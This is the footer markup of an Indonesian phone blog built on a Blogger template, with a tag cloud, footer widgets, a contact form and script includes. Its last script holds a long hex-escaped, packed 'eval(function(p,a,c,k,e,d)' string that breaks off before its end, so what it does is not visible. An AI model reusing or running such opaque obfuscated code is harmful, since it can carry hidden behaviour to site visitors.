<a dir='ltr' href='https://www.kursushp.com/search/label/Wi-Fi%20adalah%20teknologi%20jaringan%20nirkabel%20yang%20memungkinkan%20perangkat%20untuk%20terhubung%20ke%20internet%20tanpa%20menggunakan%20kabel'>Wi-Fi adalah teknologi jaringan nirkabel yang memungkinkan perangkat untuk terhubung ke internet tanpa menggunakan kabel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/wifi'>wifi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/WikiLeaks'>WikiLeaks</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Wildfire'>Wildfire</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Wimax'>Wimax</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Windows'>Windows</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Workshop'>Workshop</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Xbox'>Xbox</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Xbox%20360'>Xbox 360</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/xiaomi'>xiaomi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/xiaomi%20mi%209'>xiaomi mi 9</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Xiaomi%20Mix%20Fold%203%20Smartphone%20Lipat%20dengan%20Fitur%20Mewah'>Xiaomi Mix Fold 3 Smartphone Lipat dengan Fitur Mewah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Xiaomi%3A%20Tunggu%20Rajanya%20HP%20dari%20Kami'>Xiaomi: Tunggu Rajanya HP dari Kami</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/xl'>xl</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/XL%20Axiata'>XL Axiata</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Xoom'>Xoom</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Xperia'>Xperia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Yahoo'>Yahoo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Youtube'>Youtube</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Zeus'>Zeus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/ZTE'>ZTE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Zune'>Zune</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Zyrex'>Zyrex</a>
</span>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='bot-bar-menu'>
<div class='bot-menu-wrap body-row'>
<div class='bot-menu section' id='Bottom-menu'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul id='nav2'>
<li>
<a href='https://www.kursushp.com/'>Home</a>
</li>
</ul>
</div>
</div></div>
<div class='go-to-top-parent'><a class='back-to-top' href='#'><i aria-hidden='true' class='fa fa-long-arrow-up'></i></a><a class='topopup' href='#'><i aria-hidden='true' class='fa fa-envelope-open-o'></i></a></div>
</div>
</div>
<div style='clear:both;'></div>
<div class='body-row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget - 1'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<style>.avatar {
    float: right;
}
.avatar-85 {
    border: 3px solid #fff;
    border-radius: 85px;
    margin-left: 10px;
}
.icons-social {
    margin: 0 auto;
    clear: both;
    float: none;
}
.icons-social li {
display: inline;
padding: 0;
float: left;
}
.icons-social #social a {
display: block;
height: 42px;
width: 42px;
margin-right: 5.5px;
color: #fff;
text-align: center;
font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
</style><p>Duis autem vel eum iriure dolor in hendrerit in vulputate velit esse molestie consequat, vel illum dolore eu feugiat nulla facilisis at vero eros et accumsan et iusto odio dignissim qui blandit praesent luptatum zzril delenit augue duis. <br /><a href="#" style="
    color: #0288d1;
">Read More</a></p>
<div class="icons-social">
<ul id="social">
<li><a class="facebook" href="https://www.facebook.com/soratemplates/" title="facebook"></a></li>
<li><a class="twitter" href="https://twitter.com/LiveBlogger1" title="twitter"></a></li>
<li><a class="instagram" href="https://www.instagram.com/livebloggerofficial/" title="instagram"></a></li>
</ul></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget - 2'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.kursushp.com/2011/02/dialektika-timbal-balik-social-media.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tGZIC4Ocf-VhG6y9DDagbZSpwkCzT-jI5zzLA_iZK6-7Y3tMxveqtbKEnRH4S3Bvmj1ePb5P4t6KAP-XcwmnHtf8TMhzE5SCqQB9Oq6jF0p3sSS-JRNLwlvb7RIDiwmg=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.kursushp.com/2011/02/dialektika-timbal-balik-social-media.html'>Dialektika Timbal Balik Social Media dan Media Massa</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.kursushp.com/2024/02/manfaat-merawat-handphone-dari-produk_48.html'>Manfaat Merawat Handphone dari Produk vivo untuk Generasi Muda</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.kursushp.com/2024/02/mengatasi-error-statusstorlifeexhaust.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4dHQ6R0f5MnVZZZMFZFzTWsWc5Wr1aVvKnHZu5gVhxnUb5nP63o4zdcaDnskmB74qmQQLOQJfiV5b_CJ1HHfbkQwGXieKHIKorKmPgd9Oue9tNo4M1ASlCv0Rzxtoe8oUl2-0snIkdvUZsVb2cePCukXGeMLqusjOg3yMK9R54jJHcwazYvxgqFIs8giP/w72-h72-p-k-no-nu/Screenshot%202024-02-08%20092837.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.kursushp.com/2024/02/mengatasi-error-statusstorlifeexhaust.html'>Mengatasi ERROR: STATUS_STOR_LIFE_EXHAUST pada Smart Phone Flash Tool</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget - 3'><div class='widget Label' data-version='1' id='Label3'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Mobile'>Mobile</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.kursushp.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Video'>Video</a>
</span>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='contact-pop-up'><!--Header Date bar Area Started-->
<div id='toPopup'>
<div class='close'></div>
<div id='popup_content'>
<!--your content start-->
<div class='column last section' id='conform'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Send Quick Message</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nama
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Pesan
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Kirim'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<!--your content end-->
</div>
<!--toPopup end-->
</div><!--Header Date bar Area End-->
<div style='clear: both;'></div>
<div id='ty_footer'>
<div class='ty-copy-container body-row'>
<div class='ty_footer_copyright'>
<div class='copyright-area'>Created By <a href='http://www.kursushp.com/' id='mycontent' rel='dofollow' title='www.kursushp.com'>Blogspot</a> | Distributed By <a href='https://www.kursushp.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='www.kursushp.com'>www.kursushp.com</a></div>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/baguslabs/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/idbagus' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/baguslabs/' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIy_l5i7aarcnCWkIR_n63xeCrfMRkSfBsomN_0Ky2ZDESLxiG7iuivEnLFf1I2hwQqKEqSOvjOsSH7sqO7XBWw3tTbLK3tV2p51GrCriER5W0Q9lcJmU1qFAjkLCGtWILz5lmufvuJq8/w680/nth.png",
    postPerPage = 9,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[

var _poLfch= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x50\x20\x31\x75\x3d\x5b\x22\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x78\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x31\x7a\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5